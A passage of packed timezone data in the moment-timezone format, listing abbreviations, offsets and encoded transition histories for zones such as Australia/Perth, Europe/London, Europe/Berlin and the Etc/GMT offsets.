1fA0 1cM0 1cM0 1cM0 1cM0|39e5\",\n\t\t\t\"Australia/Perth|AWST AWDT|-80 -90|0101010101010101010|-293i0 xc0 10jc0 yM0 1cM0 1cM0 1gSo0 Oo0 l5A0 Oo0 iJA0 G00 zU00 IM0 1qM0 11A0 1o00 11A0|18e5\",\n\t\t\t\"CET|CET CEST|-10 -20|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 Qrc0 6i00 WM0 1fA0 1cM0 1cM0 1cM0 16M0 1gMM0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|\",\n\t\t\t\"Pacific/Easter|EMT -07 -06 -05|7h.s 70 60 50|012121212121212121212121212123232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323|-1uSgG.w 1s4IG.w WL0 1zd0 On0 1ip0 11z0 1o10 11z0 1qN0 WL0 1ld0 14n0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 2pA0 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0|30e2\",\n\t\t\t\"CST6CDT|CST CDT CWT CPT|60 50 50 50|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261s0 1nX0 11B0 1nX0 SgN0 8x30 iw0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"EET|EET EEST|-20 -30|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|hDB0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|\",\n\t\t\t\"Europe/Dublin|DMT IST GMT BST IST|p.l -y.D 0 -10 -10|[base64]|-2ax9y.D Rc0 1fzy.D 14M0 1fc0 1g00 1co0 1dc0 1co0 1oo0 1400 1dc0 19A0 1io0 1io0 WM0 1o00 14o0 1o00 17c0 1io0 17c0 1fA0 1a00 1lc0 17c0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1cM0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1io0 1qM0 Dc0 g600 14o0 1wo0 17c0 1io0 11A0 1o00 17c0 1fA0 1a00 1fA0 1cM0 1fA0 1a00 17c0 1fA0 1a00 1io0 17c0 1lc0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1a00 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1tA0 IM0 90o0 U00 1tA0 U00 1tA0 U00 1tA0 U00 1tA0 WM0 1qM0 WM0 1qM0 WM0 1tA0 U00 1tA0 U00 1tA0 11z0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 14o0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|12e5\",\n\t\t\t\"EST|EST|50|0||\",\n\t\t\t\"EST5EDT|EST EDT EWT EPT|50 40 40 40|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261t0 1nX0 11B0 1nX0 SgN0 8x40 iv0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"Etc/GMT-0|GMT|0|0||\",\n\t\t\t\"Etc/GMT-1|+01|-10|0||\",\n\t\t\t\"Etc/GMT-11|+11|-b0|0||\",\n\t\t\t\"Pacific/Tarawa|+12|-c0|0||29e3\",\n\t\t\t\"Etc/GMT-13|+13|-d0|0||\",\n\t\t\t\"Etc/GMT-14|+14|-e0|0||\",\n\t\t\t\"Etc/GMT-2|+02|-20|0||\",\n\t\t\t\"Etc/GMT-3|+03|-30|0||\",\n\t\t\t\"Etc/GMT-4|+04|-40|0||\",\n\t\t\t\"Etc/GMT-5|+05|-50|0||\",\n\t\t\t\"Etc/GMT-6|+06|-60|0||\",\n\t\t\t\"Indian/Christmas|+07|-70|0||21e2\",\n\t\t\t\"Etc/GMT-8|+08|-80|0||\",\n\t\t\t\"Pacific/Palau|+09|-90|0||21e3\",\n\t\t\t\"Etc/GMT+1|-01|10|0||\",\n\t\t\t\"Etc/GMT+10|-10|a0|0||\",\n\t\t\t\"Etc/GMT+11|-11|b0|0||\",\n\t\t\t\"Etc/GMT+12|-12|c0|0||\",\n\t\t\t\"Etc/GMT+3|-03|30|0||\",\n\t\t\t\"Etc/GMT+4|-04|40|0||\",\n\t\t\t\"Etc/GMT+5|-05|50|0||\",\n\t\t\t\"Etc/GMT+6|-06|60|0||\",\n\t\t\t\"Etc/GMT+7|-07|70|0||\",\n\t\t\t\"Etc/GMT+8|-08|80|0||\",\n\t\t\t\"Etc/GMT+9|-09|90|0||\",\n\t\t\t\"Etc/UTC|UTC|0|0||\",\n\t\t\t\"Europe/Amsterdam|AMT NST +0120 +0020 CEST CET|-j.w -1j.w -1k -k -20 -10|010101010101010101010101010101010101010101012323234545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545|-2aFcj.w 11b0 1iP0 11A0 1io0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1co0 1io0 1yo0 Pc0 1a00 1fA0 1Bc0 Mo0 1tc0 Uo0 1tA0 U00 1uo0 W00 1s00 VA0 1so0 Vc0 1sM0 UM0 1wo0 Rc0 1u00 Wo0 1rA0 W00 1s00 VA0 1sM0 UM0 1w00 fV0 BCX.w 1tA0 U00 1u00 Wo0 1sm0 601k WM0 1fA0 1cM0 1cM0 1cM0 16M0 1gMM0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|16e5\",\n\t\t\t\"Europe/Andorra|WET CET CEST|0 -10 -20|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-UBA0 1xIN0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|79e3\",\n\t\t\t\"Europe/Astrakhan|LMT +03 +04 +05|-3c.c -30 -40 -50|012323232323232323212121212121212121212121212121212121212121212|-1Pcrc.c eUMc.c 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 1cM0 3Co0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|10e5\",\n\t\t\t\"Europe/Athens|AMT EET EEST CEST CET|-1y.Q -20 -30 -20 -10|012123434121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2a61x.Q CNbx.Q mn0 kU10 9b0 3Es0 Xa0 1fb0 1dd0 k3X0 Nz0 SCp0 1vc0 SO0 1cM0 1a00 1ao0 1fc0 1a10 1fG0 1cg0 1dX0 1bX0 1cQ0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|35e5\",\n\t\t\t\"Europe/London|GMT BST BDST|0 -10 -20|[base64]|-2axa0 Rc0 1fA0 14M0 1fc0 1g00 1co0 1dc0 1co0 1oo0 1400 1dc0 19A0 1io0 1io0 WM0 1o00 14o0 1o00 17c0 1io0 17c0 1fA0 1a00 1lc0 17c0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1cM0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1io0 1qM0 Dc0 2Rz0 Dc0 1zc0 Oo0 1zc0 Rc0 1wo0 17c0 1iM0 FA0 xB0 1fA0 1a00 14o0 bb0 LA0 xB0 Rc0 1wo0 11A0 1o00 17c0 1fA0 1a00 1fA0 1cM0 1fA0 1a00 17c0 1fA0 1a00 1io0 17c0 1lc0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1a00 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1tA0 IM0 90o0 U00 1tA0 U00 1tA0 U00 1tA0 U00 1tA0 WM0 1qM0 WM0 1qM0 WM0 1tA0 U00 1tA0 U00 1tA0 11z0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 14o0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|10e6\",\n\t\t\t\"Europe/Belgrade|CET CEST|-10 -20|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-19RC0 3IP0 WM0 1fA0 1cM0 1cM0 1rc0 Qo0 1vmo0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|12e5\",\n\t\t\t\"Europe/Berlin|CET CEST CEMT|-10 -20 -30|01010101010101210101210101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 Qrc0 6i00 WM0 1fA0 1cM0 1cM0 1cM0 kL0 Nc0 m10 WM0 1ao0 1cp0 dX0 jz0 Dd0 1io0 17c0 1fA0 1a00 1ehA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|41e5\",\n\t\t\t\"Europe/Prague|CET CEST GMT|-10 -20 0|01010101010101010201010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 Qrc0 6i00 WM0 1fA0 1cM0 1cM0 1cM0 1cM0 1qM0 11c0 mp0 xA0 mn0 17c0 1io0 17c0 1fc0 1ao0 1bNc0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|13e5\",\n\t\t\t\"Europe/Brussels|WET CET CEST WEST|0 -10 -20 -10|0121212103030303030303030303030303030303030303030303212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2ehc0 3zX0 11c0 1iO0 11A0 1o00 11A0 my0 Ic0 1qM0 Rc0 1EM0 UM0 1u00 10o0 1io0 1io0 17c0 1a00 1fA0 1cM0 1cM0 1io0 17c0 1fA0 1a00 1io0 1a30 1io0 17c0 1fA0 1a00 1io0 17c0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Dc0 y00 5Wn0 WM0 1fA0 1cM0 16M0 1iM0 16M0 1C00 Uo0 1eeo0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|21e5\",\n\t\t\t\"Europe/Bucharest|BMT EET EEST|-1I.o -20 -30|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1xApI.o 20LI.o RA0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1Axc0 On0 1fA0 1a10 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cK0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cL0 1cN0 1cL0 1fB0 1nX0 11E0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|19e5\",\n\t\t\t\"Europe/Budapest|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 1oo0 11c0 1lc0 17c0 O1V0 3Nf0 WM0 1fA0 1cM0 1cM0 1oJ0 1dd0 1020 1fX0 1cp0 1cM0 1cM0 1cM0 1fA0 1a00 bhy0 Rb0 1wr0 Rc0 1C00 LA0 1C00 LA0 SNW0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cO0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|17e5\",\n\t\t\t\"Europe/Zurich|CET CEST|-10 -20|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-19Lc0 11A0 1o00 11A0 1xG10 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|38e4\",\n\t\t\t\"Europe/Chisinau|CMT BMT EET EEST CEST CET MSK MSD|-1T -1I.o -20 -30 -20 -10 -30 -40|012323232323232323234545467676767676767676767323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-26jdT wGMa.A 20LI.o RA0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 27A0 2en0 39g0 WM0 1fA0 1cM0 V90 1t7z0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 gL0 WO0 1cM0 1cM0 1cK0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1nX0 11D0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 